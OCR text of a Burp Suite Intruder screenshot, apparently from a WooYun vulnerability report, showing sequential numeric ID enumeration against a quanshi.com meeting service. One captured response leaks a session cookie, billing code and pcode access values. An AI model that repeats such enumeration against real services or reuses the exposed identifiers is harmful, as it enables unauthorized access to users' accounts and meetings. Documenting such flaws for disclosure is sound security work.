 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
359 1785413 200 744
285 1785339 200 744
281 1785335 200 744
273 1785327 200 744
413 1785467 200 743
11 1785065 200 743
489 1785543 200 740
431 1785485 200 740
379 1785433 200 740
601 1785655 200 739
277 1785331 200 739
Request Response
Raw Headers Hex
Server: Apache
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Content-Length: 192
Content-Type: application/json; charset=utf-8
Set-Cookie: PHPSESSID=K2bBA0dyBdvfydF2D%252Fg8kNb%252FRfc4GRiUcrDAWz0pMF0%253D.C; expires=Sat,
19-Aug-2017 08:28:29 GMT; path=/; domain=.quanshi.com
Via: 1.1 meeting.quanshi.com
Connection: close
{"status":0,"result":{"id":"201983","billingCode":"62935835","productType":"0","pcode1":"7001111801","pcode2":"27069
55395","identity":"1","userStatus":"82"},"content_type":"application\/json"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org